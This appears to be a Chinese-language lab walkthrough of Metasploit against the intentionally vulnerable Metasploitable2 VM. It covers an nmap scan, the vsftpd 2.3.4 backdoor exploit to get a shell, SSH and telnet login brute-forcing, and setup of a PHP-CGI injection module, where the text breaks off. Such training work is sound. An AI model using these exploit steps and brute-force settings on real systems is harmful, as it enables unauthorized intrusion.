前言
参考:
https://developer.aliyun.com/article/1089899
https://cloud.tencent.com/developer/article/2495873
https://wiki.wgpsec.org/knowledge/tools/metasploit.html
https://blog.csdn.net/m0_46371267/article/details/120740639
https://cloud.tencent.com/developer/article/2015275
https://github.com/rapid7/metasploitable3/wiki/Vulnerabilities
https://cloud.tencent.com/developer/article/2015275
https://www.jeza-chen.com/2018/09/21/MetaSploit3_Setup/
启动
先启动 postgresql 数据库,设置为开机自启动
systemctl start postgresql
systemctl enable postgresql启动 msf
msfdb init
msfconsole
msf6 > help
Core Commands
=============
Command Description
------- -----------
? Help menu
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
debug Display information useful for debugging
exit Exit the console
features Display the list of not yet released features that can be opted in to
get Gets the value of a context-specific variable
getg Gets the value of a global variable
grep Grep the output of another command
help Help menu
history Show command history
load Load a framework plugin
quit Exit the console
repeat Repeat a list of commands
route Route traffic through a session
save Saves the active datastores
sessions Dump session listings and display information about sessions
set Sets a context-specific variable to a value
setg Sets a global variable to a value
sleep Do nothing for the specified number of seconds
spool Write console output into a file as well the screen
threads View and manipulate background threads
tips Show a list of useful productivity tips
unload Unload a framework plugin
unset Unsets one or more context-specific variables
unsetg Unsets one or more global variables
version Show the framework and console library version numbers
Module Commands
===============
Command Description
------- -----------
advanced Displays advanced options for one or more modules
back Move back from the current context
clearm Clear the module stack
favorite Add module(s) to the list of favorite modules
info Displays information about one or more modules
listm List the module stack
loadpath Searches for and loads modules from a path
options Displays global options or for one or more modules
popm Pops the latest module off the stack and makes it active
previous Sets the previously loaded module as the current module
pushm Pushes the active or list of modules onto the module stack
reload_all Reloads all modules from all defined module paths
search Searches module names and descriptions
show Displays modules of a given type, or all modules
use Interact with a module by name or search term/index
Job Commands
============
Command Description
------- -----------
handler Start a payload handler as job
jobs Displays and manages jobs
kill Kill a job
rename_job Rename a job
Resource Script Commands
========================
Command Description
------- -----------
makerc Save commands entered since start to a file
resource Run the commands stored in a file
Database Backend Commands
=========================
Command Description
------- -----------
analyze Analyze database information about a specific address or address range
db_connect Connect to an existing data service
db_disconnect Disconnect from the current data service
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache (deprecated)
db_remove Remove the saved data service entry
db_save Save the current data service connection as the default to reconnect on startup
db_status Show the current data service status
hosts List all hosts in the database
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
Credentials Backend Commands
============================
Command Description
------- -----------
creds List all credentials in the databasemsf2靶机环境
靶机下载:https://sourceforge.net/projects/metasploitable/files/Metasploitable2/
Metasploitable2虚拟系统是一个特殊的ubuntu操作系统,本身设计目的是作为安全工具测试和演示常见漏洞攻击的环境。其中最核心是可以用来作为MSF攻击用的靶机。这样方便我们学习MSF框架的使用。并且开放了很多的高危端口如21、23、445等,而且具有很多未打补丁的高危漏洞, 如Samba MS-RPC Shell命令注入漏洞等,而且对外开放了很多服务,并且数据库允许外联等。系统中的用户口令均为弱口令。系统搭载了相关Web漏洞演练平台,如:TWiki,phpMyAdmin ,Mutillidae,DVWA,WebDAV。
攻击机:kali 192.168.253.128
靶机:192.168.253.137,账密 msfadmin:msfadmin
修改靶机 root 密码为 123456
sudo passwd root
80 端口的页面

信息收集
先用 msf 里的 nmap 进行服务扫描
msf6 > db_nmap -sS -sV -n 192.168.253.137
[*] Nmap: Starting Nmap 7.92 ( https://nmap.org ) at 2025-06-09 08:24 EDT
[*] Nmap: Nmap scan report for 192.168.253.137
[*] Nmap: Host is up (0.0019s latency).
[*] Nmap: Not shown: 977 closed tcp ports (reset)
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp vsftpd 2.3.4
[*] Nmap: 22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
[*] Nmap: 23/tcp open telnet Linux telnetd
[*] Nmap: 25/tcp open smtp Postfix smtpd
[*] Nmap: 53/tcp open domain ISC BIND 9.4.2
[*] Nmap: 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
[*] Nmap: 111/tcp open rpcbind 2 (RPC #100000)
[*] Nmap: 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap: 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap: 512/tcp open exec netkit-rsh rexecd
[*] Nmap: 513/tcp open login OpenBSD or Solaris rlogind
[*] Nmap: 514/tcp open tcpwrapped
[*] Nmap: 1099/tcp open java-rmi GNU Classpath grmiregistry
[*] Nmap: 1524/tcp open bindshell Metasploitable root shell
[*] Nmap: 2049/tcp open nfs 2-4 (RPC #100003)
[*] Nmap: 2121/tcp open ftp ProFTPD 1.3.1
[*] Nmap: 3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
[*] Nmap: 5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
[*] Nmap: 5900/tcp open vnc VNC (protocol 3.3)
[*] Nmap: 6000/tcp open X11 (access denied)
[*] Nmap: 6667/tcp open irc UnrealIRCd
[*] Nmap: 8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
[*] Nmap: 8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: MAC Address: 00:0C:29:64:1A:D0 (VMware)
[*] Nmap: Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 22.59 seconds端口和对应服务都展示出来了
漏洞利用
21端口 vsftpd
查找 ftp 相关的辅助模块
search ftp type:auxiliary
这里选用 ftp_version 模块,然后设置参数
use 13
set rhosts 192.168.253.137
run
同上面的扫描结果一样,得到的 vsftpd 版本是 2.3.4
back 退出当前模块
接下来查找 vsftp 的 exp
search vsftp type:exploit
在特定版本的vsftpd服务器程序中,被人恶意植入代码,当用户名以“: )”结尾时,服务器就会在6200端口监听,并且能够执行任意代码
依旧是选中模块然后 set rhosts

成功getshell

靶机处会记录日志,注意这里需要 root 读取

22端口 ssh
尝试暴力破解ssh
search ssh_login
爆破的话,需要配置 username 和 password 的字典
这里直接设置正确的账密
set username root
set password 123456
此时靶机的ssh日志
tail /var/log/auth.log
23端口 telnet
暴力破解
search telnet_login
use 1
set rhosts 192.168.253.137
set username msfadmin
set password msfadmin

尝试登录

靶机此时的进程

日志在 /var/log/auth.log
80端口 http
访问 phpinfo.php

注意到这里是用 cgi 起的 server api

这个方式存在 PHP-CGI 参数注入
search php_cgi
use 0
show options
set rhosts 192.168.253.137
